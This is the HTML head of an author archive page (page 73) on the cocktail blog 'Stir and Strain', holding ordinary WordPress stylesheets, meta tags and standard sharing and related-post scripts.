

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/author/elana/page/73/
body_size: 27091
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>elana &#8211; Page 73</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Posts by elana Feed" href="https://www.stirandstrain.com/author/elana/feed/" />
<link rel="canonical" href="https://www.stirandstrain.com/author/elana/page/73/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '158';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'Mixology+Monday%3A+Cola+de+Lagarto%3A+Return+of+the+Lizard+%28Tail%29';
	window._zem_rp_post_tags = ['lillet+blanc', 'lime', 'mint+bitters', 'pineapple+juice', 'gin', 'mixology+monday', 'recipes', 'tail', 'alt', 'hous', 'makeov', 'cosmopolitan', 'lizard', 'juic', 'de', 'cola', 'cocktail', 'drink', 'magazin', 'googl', 'cranberri', 'gourmet'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />
<link rel="prev" href="https://www.stirandstrain.com/author/elana/page/72/" />
<link rel="next" href="https://www.stirandstrain.com/author/elana/page/74/" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="profile" />
<meta property="og:title" content="elana" />
<meta property="og:url" content="https://www.stirandstrain.com/author/elana/" />
<meta property="profile:first_name" content="Elana" />
<meta property="profile:last_name" content="Lepkowski" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://secure.gravatar.com/avatar/b767735b5a958652e41c148d0ad504731bc31502f0f787ffcfd9ad137ee893c4?s=200&#038;d=identicon&#038;r=g" />
<meta property="og:image:alt" content="elana" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
